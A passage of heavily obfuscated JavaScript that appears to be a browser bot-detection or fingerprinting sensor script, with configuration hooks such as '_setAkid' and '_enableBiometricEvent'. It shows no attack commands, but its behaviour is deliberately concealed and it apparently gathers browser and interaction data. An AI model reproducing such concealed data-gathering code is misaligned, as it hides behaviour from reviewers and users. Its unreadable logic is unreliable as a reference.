qmF;});s4F[WA()[fd(dS)](d8,Gs,ZM)](HLF,Lg()[hO(qE)](c9F,Ck,Gl,NI,pz,sK),function(){return JpF;});s4F[WA()[fd(dS)].call(null,jFF,Gs,ZM)](HLF,Q1(typeof Jg()[VG(Hm)],Kh(Z4()[B2(WC)](vX,GB(GB({})),vE,BQ),[][[]]))?Jg()[VG(Ab)](US,Hm,rE,ZN,Dk,Vm):Jg()[VG(Fs)].call(null,vI,DS,mM,RqF,Lp,Rc),function(){return WhF;});s4F[WA()[fd(dS)](Lp,Gs,ZM)](HLF,Z4()[B2(Gg)](p0,ZN,Yg,bg),function(){return LpF;});s4F[WA()[fd(dS)](GB(kK),Gs,ZM)](HLF,Vz()[jS(hE)](ZN,DO,Vm,JC),function(){return REF;});s4F[WA()[fd(dS)].apply(null,[hE,Gs,ZM])](HLF,Zd()[kL(Y8)].call(null,JX,Cv,wM),function(){return vMF;});s4F[WA()[fd(dS)].apply(null,[RC,Gs,ZM])](HLF,WA()[fd(hJF)](GB(GB({})),CP,OI),function(){return chF;});s4F[WA()[fd(dS)].apply(null,[Kk,Gs,ZM])](HLF,Zd()[kL(bYF)].apply(null,[YS,db,GB(kK)]),function(){return GmF;});s4F[WA()[fd(dS)](GV,Gs,ZM)](HLF,ZA(typeof WA()[fd(r3)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[UW,nfF,NE]):WA()[fd(sp)].apply(null,[x8,Q2,WY]),function(){return dcF;});s4F[Q1(typeof WA()[fd(lk)],'undefined')?WA()[fd(dS)](GB(GB([])),Gs,ZM):WA()[fd(s4)](GB({}),zc,JI)](HLF,Zd()[kL(tHF)].call(null,vp,bS,NA),function(){return ThF;});s4F[WA()[fd(dS)].call(null,pz,Gs,ZM)](HLF,Z4()[B2(A8)](lp,w0,sX,HE),function(){return cmF;});s4F[WA()[fd(dS)](pz,Gs,ZM)](HLF,Z4()[B2(UE)].apply(null,[EN,Gh,Bc,AM]),function(){return XAF;});s4F[WA()[fd(dS)].apply(null,[BQ,Gs,ZM])](HLF,Zd()[kL(EG)].call(null,jZF,X3,z0),function(){return g8F;});s4F[ZA(typeof WA()[fd(srF)],'undefined')?WA()[fd(s4)](m3,A8,A3):WA()[fd(dS)](WC,Gs,ZM)](HLF,ZA(typeof Zd()[kL(YG)],'undefined')?Zd()[kL(Fs)].call(null,QM,Zz,fS):Zd()[kL(nS)].apply(null,[xh,ftF,GB({})]),function(){return cIF;});s4F[Q1(typeof WA()[fd(mM)],Kh([],[][[]]))?WA()[fd(dS)](GB(GB(kK)),Gs,ZM):WA()[fd(s4)].apply(null,[ZN,hnF,bm])](HLF,ZA(typeof Lg()[hO(MI)],'undefined')?Lg()[hO(CP)](HtF,g1,f3,Qk,QRF,GB(GB([]))):Lg()[hO(Dk)](wp,dp,d8,fFF,sB,I1),function(){return Krr;});s4F[Q1(typeof WA()[fd(AM)],Kh([],[][[]]))?WA()[fd(dS)].call(null,ZN,Gs,ZM):WA()[fd(s4)].call(null,GB(CP),WYF,QI)](HLF,WA()[fd(p3)](x8,XnF,ZE),function(){return IkF;});s4F[WA()[fd(dS)].call(null,WC,Gs,ZM)](HLF,Z4()[B2(N3)](F1,W3,fDF,hK),function(){return cMF;});s4F[WA()[fd(dS)].apply(null,[S8,Gs,ZM])](HLF,Z4()[B2(nG)].apply(null,[NtF,YX,jFF,Gl]),function(){return pcF;});s4F[WA()[fd(dS)](I1,Gs,ZM)](HLF,Zd()[kL(VfF)](RJF,Nh,Vb),function(){return TwF;});s4F[ZA(typeof WA()[fd(vg)],'undefined')?WA()[fd(s4)](GB([]),Wc,tS):WA()[fd(dS)](GB(GB(kK)),Gs,ZM)](HLF,Q1(typeof WA()[fd(Gh)],'undefined')?WA()[fd(YrF)].apply(null,[DO,gQ,InF]):WA()[fd(s4)](GB(GB({})),f8,U8),function(){return b0F;});s4F[ZA(typeof WA()[fd(tL)],Kh([],[][[]]))?WA()[fd(s4)](Yp,Eg,JP):WA()[fd(dS)](Lp,Gs,ZM)](HLF,Z4()[B2(zX)](rK,kN,l3,GB(CP)),function(){return SkF;});s4F[WA()[fd(dS)].apply(null,[J8,Gs,ZM])](HLF,WA()[fd(Ql)](tL,Ik,Gv),function(){return jUr;});s4F[WA()[fd(dS)](GB(CP),Gs,ZM)](HLF,WA()[fd(Gg)](Vb,Fz,Wz),function(){return zcF;});s4F[WA()[fd(dS)](Yb,Gs,ZM)](HLF,Zd()[kL(Pp)].call(null,mM,dc,GB(GB({}))),function(){return MUr;});s4F[WA()[fd(dS)](hE,Gs,ZM)](HLF,Z4()[B2(Ep)].apply(null,[xk,tL,kHF,Lp]),function(){return r8F;});s4F[WA()[fd(dS)](Yp,Gs,ZM)](HLF,WA()[fd(A8)](GB(GB(kK)),BQ,q3),function(){return CJr;});s4F[ZA(typeof WA()[fd(Yp)],'undefined')?WA()[fd(s4)](Gk,XI,SnF):WA()[fd(dS)](vE,Gs,ZM)](HLF,WA()[fd(UE)].call(null,DO,Qk,SO),function(){return zCF;});s4F[ZA(typeof WA()[fd(BI)],'undefined')?WA()[fd(s4)](Hm,vRF,bs):WA()[fd(dS)].call(null,mM,Gs,ZM)](HLF,Z4()[B2(vRF)](UE,GB(kK),mtF,ZN),function(){return g1F;});s4F[WA()[fd(dS)](GB([]),Gs,ZM)](HLF,Vz()[jS(Hm)].apply(null,[g1,vg,c9F,RB]),function(){return PgF;});s4F[WA()[fd(dS)](sB,Gs,ZM)](HLF,Lg()[hO(sK)](c9F,bB,JX,OYF,HE,hG),function(){return zDr;});s4F[WA()[fd(dS)](Fs,Gs,ZM)](HLF,ZA(typeof Zd()[kL(J0)],'undefined')?Zd()[kL(Fs)](qQ,VqF,z0):Zd()[kL(zk)].apply(null,[z0,b5F,wM]),function(){return gtr;});s4F[WA()[fd(dS)](DO,Gs,ZM)](HLF,Z4()[B2(URF)].apply(null,[T4,U7,w0,DO]),function(){return BjF;});var TbF=new cFr();var Lqr=tl[NA];var QSF=tl[NL];var nmF=tl[NL];var FkF=kK;var ULF=ZA(OV[WA()[fd(Gk)](Dk,Cb,NrF)][WA()[fd(xX)].call(null,BX,KE,SE)][WA()[fd(DO)](Vb,hE,qX)],Zd()[kL(E5F)](Gz,kz,vg))?Q1(typeof Zd()[kL(Vb)],Kh('',[][[]]))?Zd()[kL(kv)](DO,C5F,GB(GB([]))):Zd()[kL(Fs)](A0,UxF,RC):WA()[fd(N3)](GB(GB(kK)),k9F,WY);var zqr=GB([]);var TFr=GB(TD);var QjF=GB(TD);var zNF=kK;var lOF=Z4()[B2(WC)](vX,Vb,vE,GB(GB(CP)));var smF=Pm(CP);var BlF=[];var rIF=Z4()[B2(WC)].apply(null,[vX,GB(GB([])),vE,xX]);var lcF=Z4()[B2(WC)].apply(null,[vX,tL,vE,NA]);var xOF=Z4()[B2(WC)](vX,Ab,vE,Eg);var bXF=Z4()[B2(WC)](vX,hK,vE,lk);var SIF=Z4()[B2(WC)].call(null,vX,GB(GB(CP)),vE,GB(GB(CP)));var F0F=ZA(typeof Z4()[B2(Ck)],Kh([],[][[]]))?Z4()[B2(rL)](T8,CP,qfF,hE):Z4()[B2(WC)](vX,UP,vE,wM);var gOF=Z4()[B2(WC)](vX,sB,vE,lj);var MEF=Z4()[B2(WC)](vX,PO,vE,GB(kK));var qOF=Z4()[B2(WC)](vX,dS,vE,NL);var p3F=GB(TD);var J3F=Z4()[B2(WC)].apply(null,[vX,GB(GB({})),vE,Wc]);var NsF=Z4()[B2(WC)].call(null,vX,HE,vE,DS);var T0F=ZA(typeof Z4()[B2(zk)],Kh('',[][[]]))?Z4()[B2(rL)](Cm,jFF,k9F,GB({})):Z4()[B2(WC)](vX,GB(GB(CP)),vE,NL);var N3F=kK;var gMF=kK;var f5r=WC;var jSF=Z4()[B2(WC)](vX,lk,vE,sK);var JXF=Z4()[B2(WC)].apply(null,[vX,mM,vE,NL]);var XQF=kK;var XBF=kK;var AXF=kK;var IhF=kK;var NPF=kK;var SXF=kK;var JlF=kK;var lKF=Z4()[B2(WC)].call(null,vX,Vb,vE,GB(GB({})));var bdF=kK;var HmF=kK;var X6F=Pm(CP);var Yqr=kK;var QmF=tl[NL];var sOF=kK;var sBF=GB(TD);var LTF=Z4()[B2(WC)].call(null,vX,jFF,vE,CP);var cQF=IT[Z4()[B2(CM)](qO,J8,bp,kN)]();var tGF=kK;var HvF=kK;var pmF=E0(SU,[ZA(typeof WA()[fd(tHF)],'undefined')?WA()[fd(s4)].call(null,hK,R8,PYF):WA()[fd(lj)](GB(GB(kK)),WI,HM),Zd()[kL(BQ)].apply(null,[AN,Mm,qQ]),ZA(typeof WA()[fd(vg)],Kh([],[][[]]))?WA()[fd(s4)](NA,Wm,jnF):WA()[fd(nG)](GB({}),ng,G9F),Zd()[kL(BQ)].apply(null,[AN,Mm,DE]),Z4()[B2(H0)](Eh,bB,YX,x8),Zd()[kL(BQ)].apply(null,[AN,Mm,DO]),Z4()[B2(IL)].call(null,Vc,RS,g1,NB),Pm(tl[Ab])]);var qmF=Z4()[B2(WC)].call(null,vX,lk,vE,lj);var JpF=Q1(typeof Z4()[B2(T3)],'undefined')?Z4()[B2(WC)](vX,GB([]),vE,Gk):Z4()[B2(rL)](G3,qE,InF,HE);var tMF=GB(TD);var Aqr=GB([]);var xwF=GB(GB(pt));var wGF=kK;var mkF=ZA(typeof Z4()[B2(U7)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,n8,s4,sd,xX):Z4()[B2(WC)](vX,hK,vE,rL);var Ftr=GB({});var Ufr=GB([]);var HFr=GB(TD);var HsF=GB({});var rlF=ZA(typeof Z4()[B2(sg)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[MX,qQ,QX,GB({})]):Z4()[B2(WC)].apply(null,[vX,wM,vE,dS]);var f8F;var hEF;var VpF;var UkF;var WhF=GB(TD);var LpF=GB(TD);var REF=GB([]);var vMF=GB(TD);var EEF=Z4()[B2(WC)].apply(null,[vX,Lp,vE,GB(GB([]))]);var BsF=Z4()[B2(WC)].apply(null,[vX,UP,vE,Wc]);var CXF=Z4()[B2(WC)].apply(null,[vX,GB(CP),vE,GB(GB([]))]);var JSF=ZA(typeof Z4()[B2(qE)],Kh('',[][[]]))?Z4()[B2(rL)](Bm,MI,qrF,hG):Z4()[B2(WC)](vX,GB(GB(kK)),vE,Yp);var UcF=GB(TD);var I3F=Z4()[B2(WC)](vX,JX,vE,DO);var fzF=Z4()[B2(WC)](vX,s4,vE,GB(GB(kK)));var jMF=Z4()[B2(WC)](vX,S8,vE,Wd);var bOF=Z4()[B2(WC)](vX,HE,vE,hE);var BPF=GB({});var g9r=GB(GB(pt));var pYr=GB(GB(pt));var qGF=GB(GB(pt));var RDr=GB(GB(pt));var hqr=GB({});var AZr=GB({});var POF=GB({});var FwF=GB({});var q7F=GB(GB(pt));var tWF=GB(TD);var IZr=GB(GB(pt));var lAF=GB(TD);var sCF=CP;var pTF=Z4()[B2(WC)].apply(null,[vX,rE,vE,vg]);var G0F=kK;var BzF=Z4()[B2(WC)].apply(null,[vX,Gk,vE,hG]);var PdF=GB([]);var PKF=tTF;var cdF=Pm(CP);var HXF=GB(TD);var w2F=GB(TD);var LhF;var GTF=E0(SU,[Q1(typeof Zd()[kL(Um)],'undefined')?Zd()[kL(Gz)].apply(null,[YX,xM,GB({})]):Zd()[kL(Fs)].apply(null,[Zz,q9F,rE]),Pm(CP)]);var chF=GB(TD);var nVF=E0(SU,[kK,tTF,CP,KjF,tl[s4],tTF,NL,KjF]);var QpF=kK;if(GB(g9r)){try{var cwF=P6.length;var mwF=GB([]);pTF=Kh(pTF,Z4()[B2(ZN)].apply(null,[n9F,Ck,J0,MW]));if(GB(GB(OV[Zd()[kL(gQ)].call(null,UP,fW,GB(GB(CP)))]))){pTF=Kh(pTF,ZA(typeof Z4()[B2(UW)],Kh('',[][[]]))?Z4()[B2(rL)](Il,GB([]),YrF,f3):Z4()[B2(cUF)](f7,GB(GB(CP)),kX,pz));sCF*=J0;}else{pTF=Kh(pTF,WA()[fd(zX)].call(null,Hm,vDF,dG));sCF*=rL;}}catch(bFr){P6.splice(MG(cwF,CP),Infinity,Fk);pTF=Kh(pTF,Vz()[jS(I1)].call(null,CP,Eg,AG,SB));sCF*=rL;}g9r=GB(GB({}));}var vgF=CP;var Htr=g1;var LGF=E0(SU,[WA()[fd(g1)].apply(null,[qQ,m2,Rr]),Array]);var HJr=new pq();var WU;HJr[WA()[fd(bg)].apply(null,[NL,S8,M9F])](LGF,Zd()[kL(WC)].call(null,tL,ODF,rL),NB);({WU:WU}=LGF);if(GB(pYr)){try{var Nqr=P6.length;var QDr=GB(TD);pTF=Kh(pTF,Z4()[B2(JX)](Lv,GB(GB(kK)),hz,GB(GB(kK))));if(GB(GB(OV[WA()[fd(sB)].apply(null,[vK,mS,LM])]))){pTF=Kh(pTF,Z4()[B2(cUF)](f7,hG,kX,YX));sCF=Kh(sCF,dS);}else{pTF=Kh(pTF,WA()[fd(zX)](GB(GB(CP)),vDF,dG));sCF=Kh(sCF,KE);}}catch(lqr){P6.splice(MG(Nqr,CP),Infinity,Fk);pTF=Kh(pTF,Vz()[jS(I1)](CP,tE,AG,SB));sCF=Kh(sCF,KE);}pYr=GB(GB(TD));}OV[ZA(typeof WA()[fd(kX)],Kh('',[][[]]))?WA()[fd(s4)](sB,Vm,ltF):WA()[fd(sB)](BX,mS,LM)]._cf=OV[WA()[fd(sB)].call(null,bg,mS,LM)]._cf||[];if(GB(qGF)){try{var SHr=P6.length;var nvF=GB([]);pTF=Kh(pTF,WA()[fd(NnF)](wM,Ub,LE));if(GB(GB(OV[WA()[fd(sB)](CP,mS,LM)][Z4()[B2(WqF)].call(null,gO,GB(GB(kK)),O1,hK)]||OV[WA()[fd(sB)].call(null,fS,mS,LM)][Zd()[kL(UfF)](cZF,U8,f0)]||OV[Q1(typeof WA()[fd(Dk)],Kh('',[][[]]))?WA()[fd(sB)](rL,mS,LM):WA()[fd(s4)](Ij,LG,Az)][ZA(typeof WA()[fd(cz)],Kh([],[][[]]))?WA()[fd(s4)](Vb,jE,hk):WA()[fd(XX)](RS,qE,sp)]))){pTF=Kh(pTF,Z4()[B2(cUF)](f7,U7,kX,vg));sCF+=tl[f3];}else{pTF=Kh(pTF,ZA(typeof WA()[fd(AN)],Kh([],[][[]]))?WA()[fd(s4)](lm,ZE,bRF):WA()[fd(zX)](hE,vDF,dG));sCF+=tl[UP];}}catch(OvF){P6.splice(MG(SHr,CP),Infinity,Fk);pTF=Kh(pTF,Q1(typeof Vz()[jS(ZN)],'undefined')?Vz()[jS(I1)](CP,f0,AG,SB):Vz()[jS(tL)](gnF,f3,Vp,kg));sCF+=BL;}qGF=GB(pt);}OV[WA()[fd(sB)].call(null,IL,mS,LM)].bmak=OV[WA()[fd(sB)](ZN,mS,LM)].bmak&&OV[WA()[fd(sB)](z0,mS,LM)].bmak[Z4()[B2(lk)](X0,KE,UfF,BQ)](Q1(typeof Zd()[kL(kHF)],'undefined')?Zd()[kL(dg)](hG,NDF,r3):Zd()[kL(Fs)](Rp,dM,jFF))&&OV[WA()[fd(sB)](k8,mS,LM)].bmak[Z4()[B2(lk)].apply(null,[X0,hE,UfF,w0])](Z4()[B2(BL)](PDF,MW,BJF,hE))?OV[WA()[fd(sB)](rL,mS,LM)].bmak:function(){P6.push(Am);var SDr;return SDr=E0(SU,[Q1(typeof Z4()[B2(vG)],'undefined')?Z4()[B2(BL)].apply(null,[fYF,kK,BJF,GB(GB(CP))]):Z4()[B2(rL)](A3,w0,Cw,GB(GB({}))),GB(GB([])),Q1(typeof WA()[fd(PO)],'undefined')?WA()[fd(kHF)](NL,ES,bm):WA()[fd(s4)](GB({}),YqF,jUF),function Gqr(){P6.push(pm);try{var XvF=P6.length;var BvF=GB(GB(pt));var kJr=GB(WjF(Ftr));var RvF=ACF(sBF);var RUr=RvF[Zd()[kL(BJF)](ll,LL,DS)];KQF(RUr,Ftr&&kJr);ThF(RvF[Zd()[kL(vE)](zs,QW,NA)],GB(GB([])));var cDr=bAF(sBF);var cJr=OtF(GF,[LTF]);var EUr=Z4()[B2(WC)].call(null,Tl,vK,vE,lm);if(cDr){EUr=Zd()[kL(v0)].call(null,nG,lG,f0)[Jg()[VG(Ij)](DI,n3,rL,Ij,kK,wYF)](hjF(),WA()[fd(zS)].apply(null,[x8,Yg,ZfF]))[Jg()[VG(Ij)].apply(null,[DI,YX,I1,Ij,s4,wYF])](OtF(GF,[RvF[WA()[fd(m3)](g1,FRF,EHF)]]),ZA(typeof Zd()[kL(O1)],Kh('',[][[]]))?Zd()[kL(Fs)](Tl,qm,Yp):Zd()[kL(kJF)](RqF,lI,GV))[Jg()[VG(Ij)](DI,KE,NB,Ij,Kk,wYF)](cJr,ZA(typeof Z4()[B2(E5F)],'undefined')?Z4()[B2(rL)](Rz,Eg,E8,UP):Z4()[B2(jk)](hI,R8,x8,x8))[Q1(typeof Jg()[VG(pz)],'undefined')?Jg()[VG(Ij)](DI,ZN,lj,Ij,r3,wYF):Jg()[VG(Fs)](qI,rL,z0,rJF,DO,jZF)](cDr);}else{EUr=(ZA(typeof Zd()[kL(hG)],Kh([],[][[]]))?Zd()[kL(Fs)](sb,A9F,DS):Zd()[kL(v0)](nG,lG,Ab))[ZA(typeof Jg()[VG(NA)],Kh([],[][[]]))?Jg()[VG(Fs)](p3,WC,kN,TS,xX,Wd):Jg()[VG(Ij)](DI,Fs,GB(GB(CP)),Ij,rL,wYF)](hjF(),ZA(typeof WA()[fd(lk)],Kh('',[][[]]))?WA()[fd(s4)].call(null,KE,sfF,mfF):WA()[fd(zS)].apply(null,[JP,Yg,ZfF]))[Jg()[VG(Ij)].apply(null,[DI,f0,sd,Ij,rE,wYF])](OtF(GF,[RvF[WA()[fd(m3)](gQ,FRF,EHF)]]),Zd()[kL(kJF)].call(null,RqF,lI,kN))[Jg()[VG(Ij)](DI,RC,lk,Ij,U7,wYF)](cJr);}if(OV[WA()[fd(Gk)](Ij,Cb,sz)][Vz()[jS(mM)](bg,KE,Nm,MA)](ZA(typeof WA()[fd(Ck)],'undefined')?WA()[fd(s4)](GB(GB(kK)),gHF,Tb):WA()[fd(mJF)](TS,Gh,Db))){OV[WA()[fd(Gk)](BQ,Cb,sz)][Vz()[jS(mM)].apply(null,[bg,JP,Nm,MA])](WA()[fd(mJF)](wM,Gh,Db))[WA()[fd(HE)](GB(kK),IG,hM)]=EUr;}if(Q1(typeof OV[WA()[fd(Gk)].call(null,GB(GB(CP)),Cb,sz)][WA()[fd(Vm)].call(null,NA,gm,f8)](WA()[fd(mJF)].apply(null,[GB([]),Gh,Db])),WA()[fd(lm)](RC,qG,XJF))){var kUr=OV[WA()[fd(Gk)].call(null,NL,Cb,sz)][WA()[fd(Vm)](GB(GB([])),gm,f8)](WA()[fd(mJF)](GB(kK),Gh,Db));for(var SGF=kK;AQ(SGF,kUr[WA()[fd(kK)](DE,xh,Ig)]);SGF++){kUr[SGF][WA()[fd(HE)](MW,IG,hM)]=EUr;}}}catch(kfr){P6.splice(MG(XvF,CP),Infinity,pm);ZlF(Zd()[kL(qG)](K8,IQ,S8)[Q1(typeof Jg()[VG(xb)],'undefined')?Jg()[VG(Ij)].call(null,DI,lj,Ck,Ij,TS,wYF):Jg()[VG(Fs)].apply(null,[tk,S8,f3,DRF,Gh,Y0])](kfr,Zd()[kL(j1)](xS,AYF,Dk))[Jg()[VG(Ij)].apply(null,[DI,Ck,S8,Ij,ZN,wYF])](LTF));}P6.pop();},Q1(typeof Zd()[kL(URF)],Kh('',[][[]]))?Zd()[kL(dg)](hG,Ls,MI):Zd()[kL(Fs)].call(null,qxF,CO,RS),function LDr(){var bqr=GB(WjF(Ftr));var GUr=ACF(sBF);P6.push(Jk);var MHr=GUr[Zd()[kL(BJF)](ll,FB,lj)];KQF(MHr,Ftr&&bqr);ThF(GUr[Zd()[kL(vE)].call(null,zs,ZB,Lp)],GB(GB({})));cmF(GB(GB(TD)));var cUr=OtF(GF,[LTF]);var WGF=bAF(sBF);if(WGF){var LbF;return LbF=(Q1(typeof Zd()[kL(Lb)],Kh('',[][[]]))?Zd()[kL(v0)](nG,Vw,tL):Zd()[kL(Fs)](jFF,IG,s4))[Jg()[VG(Ij)].call(null,DI,GB(GB({})),w0,Ij,UP,rI)](hjF(),WA()[fd(zS)].apply(null,[dp,Yg,OP]))[Jg()[VG(Ij)].call(null,DI,GB({}),RC,Ij,hK,rI)](GUr[WA()[fd(m3)].apply(null,[wM,FRF,Xk])],Zd()[kL(kJF)](RqF,Js,k8))[Jg()[VG(Ij)].apply(null,[DI,KE,GB(kK),Ij,Yb,rI])](cUr,Z4()[B2(jk)](OI,qE,x8,RC))[Jg()[VG(Ij)](DI,AM,lk,Ij,nE,rI)](WGF),P6.pop(),LbF;}var qJr;return qJr=Zd()[kL(v0)](nG,Vw,mM)[Jg()[VG(Ij)](DI,g1,Ck,Ij,Wc,rI)](hjF(),ZA(typeof WA()[fd(BJF)],Kh('',[][[]]))?WA()[fd(s4)](n3,xI,qg):WA()[fd(zS)](Eg,Yg,OP))[Q1(typeof Jg()[VG(I1)],Kh([],[][[]]))?Jg()[VG(Ij)](DI,GB(GB({})),rE,Ij,pp,rI):Jg()[VG(Fs)](db,vg,Eg,fYF,n3,n8)](GUr[WA()[fd(m3)](d8,FRF,Xk)],Zd()[kL(kJF)](RqF,Js,sK))[ZA(typeof Jg()[VG(k8)],Kh([],[][[]]))?Jg()[VG(Fs)].call(null,VI,pp,GB({}),K0,lk,RrF):Jg()[VG(Ij)](DI,GB(CP),Yb,Ij,lj,rI)](cUr),P6.pop(),qJr;},Z4()[B2(hz)](U8,tE,HE,GB(GB({}))),E0(SU,["_setFsp",function _setFsp(nZr){zqr=nZr;P6.push(EYF);if(zqr){ULF=ULF[WA()[fd(jFF)](U7,DS,v7)](new (OV[Z4()[B2(DS)](gh,GB(kK),dc,NL)])(ZA(typeof Lg()[hO(NL)],Kh([],[][[]]))?Lg()[hO(CP)](HE,Xz,GB({}),A0,hrF,I1):Lg()[hO(kN)](Hg,GV,GV,Vl,WC,GB(GB({}))),Z4()[B2(g1)](FK,m3,IL,Vb)),Zd()[kL(kv)](DO,Yl,kK));}P6.pop();},"_setBm",function _setBm(jrr){P6.push(Cp);TFr=jrr;if(TFr){ULF=Z4()[B2(WC)](zd,WC,vE,S8)[Jg()[VG(Ij)].call(null,DI,sd,GB(kK),Ij,z0,GqF)](zqr?Zd()[kL(E5F)](Gz,XB,Vb):OV[WA()[fd(Gk)](qE,Cb,dA)][WA()[fd(xX)].call(null,TS,KE,JG)][WA()[fd(DO)].apply(null,[S8,hE,WE])],Z4()[B2(IS)](b1,KE,kE,TS))[Jg()[VG(Ij)](DI,sB,sK,Ij,rE,GqF)](OV[WA()[fd(Gk)].apply(null,[Lp,Cb,dA])][WA()[fd(xX)](NL,KE,JG)][Zd()[kL(Sp)](Ab,Z3,w0)],Zd()[kL(vrF)](nE,tC,GB({})));sBF=GB(GB([]));}else{var FYr=ACF(sBF);Ufr=FYr[Zd()[kL(BJF)].apply(null,[ll,fL,Vb])];}P6.pop();vxF(sBF);},"_setAu",function _setAu(RwF){P6.push(nnF);if(ZA(typeof RwF,Lg()[hO(NL)](lp,BX,xX,j5F,Ij,Eg))){if(ZA(RwF[Vz()[jS(gQ)].apply(null,[JP,Wd,db,dC])](WA()[fd(sX)](sd,Eg,Bm),kK),tl[NL])){ULF=Z4()[B2(WC)](JN,Wd,vE,J8)[Jg()[VG(Ij)](DI,lm,lk,Ij,NA,OrF)](zqr?Zd()[kL(E5F)].apply(null,[Gz,Wh,GB(GB(kK))]):OV[WA()[fd(Gk)].call(null,sB,Cb,d1)][Q1(typeof WA()[fd(NA)],Kh([],[][[]]))?WA()[fd(xX)].call(null,Yp,KE,Xs):WA()[fd(s4)](wM,JS,GFF)][WA()[fd(DO)](Xz,hE,tRF)],Z4()[B2(IS)](rj,DS,kE,GB({})))[Jg()[VG(Ij)].apply(null,[DI,bg,bB,Ij,qE,OrF])](OV[WA()[fd(Gk)].call(null,W3,Cb,d1)][Q1(typeof WA()[fd(bp)],Kh('',[][[]]))?WA()[fd(xX)].apply(null,[GB(GB({})),KE,Xs]):WA()[fd(s4)](NB,O8,k8)][Zd()[kL(Sp)](Ab,D3,n3)])[Jg()[VG(Ij)].call(null,DI,kN,r3,Ij,Eg,OrF)](RwF);}else{ULF=RwF;}}P6.pop();},Vz()[jS(Lp)](Gk,Fs,V8,MB),function F9r(A5r){G0F+=CP;},"_setIpr",function _setIpr(d5r){xwF=d5r;},"_setAkid",function _setAkid(nDr){Ftr=nDr;HFr=GB(WjF(Ftr));},"_enableBiometricEvent",function _enableBiometricEvent(cgF){UcF=cgF;},"_enableBiometricResearch",function _enableBiometricResearch(zfr){BPF=zfr;},"_fetchParams",function _fetchParams(BZr){KQF(Ufr,Ftr&&HFr);}]),WA()[fd(xM)](Hm,R0,OYF),function(){return bZF.apply(this,[W9,arguments]);}]),P6.pop(),SDr;}();if(GB(RDr)){try{var Mqr=P6.length;var AwF=GB({});pTF=Kh(pTF,ZA(typeof WA()[fd(R3)],Kh([],[][[]]))?WA()[fd(s4)].call(null,GB(CP),Fc,hX):WA()[fd(dS)](GB(GB(kK)),Gs,ZM));if(Q1(OV[WA()[fd(Gk)](GB([]),Cb,NrF)][Vz()[jS(mM)].call(null,bg,dS,zS,MA)],undefined)){pTF=Kh(pTF,Z4()[B2(cUF)].call(null,f7,GB(CP),kX,R8));sCF*=rL;}else{pTF=Kh(pTF,WA()[fd(zX)].call(null,w0,vDF,dG));sCF*=z0;}}catch(mHr){P6.splice(MG(Mqr,CP),Infinity,Fk);pTF=Kh(pTF,Vz()[jS(I1)].apply(null,[CP,lk,AG,SB]));sCF*=z0;}RDr=GB(GB(TD));}FG[Z4()[B2(NO)](Tz,GV,P8,ZN)]=function(Dqr){if(ZA(Dqr,ULF)){tMF=GB(GB(TD));}};if(OV[WA()[fd(sB)](GB(GB([])),mS,LM)].bmak[Z4()[B2(BL)](PDF,fS,BJF,v6)]){if(GB(hqr)){try{var nUr=P6.length;var GvF=GB(TD);pTF=Kh(pTF,WA()[fd(m3)](j1,FRF,XnF));var xtr=OV[WA()[fd(Gk)](n3,Cb,NrF)][Zd()[kL(Z0)](pz,DUF,Hm)](Q1(typeof Lg()[hO(Wd)],'undefined')?Lg()[hO(MW)](wp,hG,GB(GB(CP)),Fz,Fs,Gh):Lg()[hO(CP)](NM,WC,MI,bRF,gp,JP));if(Q1(xtr[Z4()[B2(Am)](Dv,Wd,Gz,GV)],undefined)){pTF=Kh(pTF,Q1(typeof Z4()[B2(MJF)],Kh('',[][[]]))?Z4()[B2(cUF)](f7,Vb,kX,m3):Z4()[B2(rL)](hJF,Ij,hqF,lm));sCF=OV[Z4()[B2(bg)](jr,GB(GB(CP)),v6,tE)][Q1(typeof Zd()[kL(zk)],'undefined')?Zd()[kL(P0)](lk,WqF,dp):Zd()[kL(Fs)](kUF,I5F,GB({}))](Jm(sCF,s4));}else{pTF=Kh(pTF,WA()[fd(zX)](Wd,vDF,dG));sCF=OV[Z4()[B2(bg)](jr,n3,v6,vE)][Zd()[kL(P0)](lk,WqF,rL)](Jm(sCF,tl[pp]));}}catch(Ktr){P6.splice(MG(nUr,CP),Infinity,Fk);pTF=Kh(pTF,Vz()[jS(I1)](CP,tE,AG,SB));sCF=OV[Z4()[B2(bg)](jr,TS,v6,GB({}))][ZA(typeof Zd()[kL(qrF)],'undefined')?Zd()[kL(Fs)].call(null,RX,WYF,GB([])):Zd()[kL(P0)](lk,WqF,GB(GB({})))](Jm(sCF,tl[pp]));}hqr=GB(GB(TD));}TbF[Lg()[hO(UW)].apply(null,[wp,JP,IL,rc,tL,pp])](Zd()[kL(Kd)].apply(null,[vg,BH,tk]),ZlF);ZlF(ZA(typeof Z4()[B2(rp)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[HHF,WC,M8,kN]):Z4()[B2(wp)].apply(null,[AO,rE,AM,xX]));if(H7(OV[WA()[fd(sB)].call(null,Wd,mS,LM)]._cf[WA()[fd(kK)](DS,xh,Qb)],kK)){for(var q9r=kK;AQ(q9r,OV[Q1(typeof WA()[fd(lk)],Kh([],[][[]]))?WA()[fd(sB)].call(null,GB(CP),mS,LM):WA()[fd(s4)].call(null,x8,ZG,D3)]._cf[WA()[fd(kK)].call(null,IL,xh,Qb)]);q9r++){OV[WA()[fd(sB)](Dk,mS,LM)].bmak[WA()[fd(xM)](pp,R0,IG)](OV[WA()[fd(sB)](GB([]),mS,LM)]._cf[q9r]);}OV[ZA(typeof WA()[fd(Lc)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[rL,Yk,xYF]):WA()[fd(sB)].apply(null,[Ij,mS,LM])]._cf=E0(SU,[Zd()[kL(kK)].apply(null,[NL,PE,vK]),OV[WA()[fd(sB)].apply(null,[GB(GB({})),mS,LM])].bmak[WA()[fd(xM)](f3,R0,IG)]]);}else{var cqr;if(OV[WA()[fd(Gk)](GB(GB({})),Cb,NrF)][WA()[fd(PE)](GB(GB({})),Lb,hb)])cqr=OV[WA()[fd(Gk)](GB(kK),Cb,NrF)][WA()[fd(PE)](Xz,Lb,hb)];if(GB(cqr)){var Iqr=OV[WA()[fd(Gk)].call(null,GB(GB(CP)),Cb,NrF)][WA()[fd(KnF)].call(null,NL,Yp,jZF)](Q1(typeof 